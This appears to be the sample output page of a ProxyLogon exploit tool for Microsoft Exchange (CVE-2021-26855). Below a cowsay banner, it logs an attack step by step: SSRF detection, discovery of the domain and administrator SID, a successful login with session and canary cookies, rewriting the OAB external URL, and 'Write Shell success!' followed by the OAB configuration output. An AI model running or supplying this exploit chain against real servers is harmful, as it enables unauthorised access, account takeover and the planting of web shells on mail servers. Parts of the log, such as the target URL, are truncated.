 < proxylogon is awesome! >
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||
By lUc1f3r11
[+] Target Server url: https://1 owa/auth.owa
[+] get FQDN success!
[+] Got FQDN: LUCI11
[+] Target is Vuln to SSRF [CVE-2021-26855]!
[+] Getting Information Server!
[+] Computer Name = LUCI11
[+] Domain Name =
luci11.ex.com
[+] Guest SID =
S-1-5-18=rJqNiZqNgZOKnJbOztGah9GckJKBzsbLzc/JzM7JzYHNz83O0s7O0s3Kq87JxcrKxc/L
[+] valid email: a r@ex.com
[+] legacyDN is: /o=luci Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=7dc0b029450b43d5a27af70af517db7e-Admini
[+] Found User SID = S-1-5-21-3109812776-1473611157-1400307056-500
[+] Fixed User SID: S-1-5-21-3109812776-1473611157-1400307056-500
[+] Login success!!!
[+] ASP.NET_SessionId=f6004038-dd39-479d-9175-993a0bcf9400; msExchEcpCanary=x5ocQ8PObEufDXdQ4kuXMMh-W0PFsdkILjng4GdySsVVpYldULBbLa5WSe-NhL2hjU9DYYCGr48.
[+] ==== It means good to go!!!====
[+] GetOAB success!
[+] Got OAB id: bf7561e3-7277-4847-93cf-6959d2d75200
[+] Set external url success!
[+] Write Shell success!
[+] the request shell response data:
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS:// /W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : LUCI11
InternalUrl : https://lu /OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://ffff/#
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=LUCI11,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrati
[+] Write Shell success!
[+] the request shell response data:
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS:// /W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : LUCI11
InternalUrl : https:/ /OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://ffff/#
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=LUCI11,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrati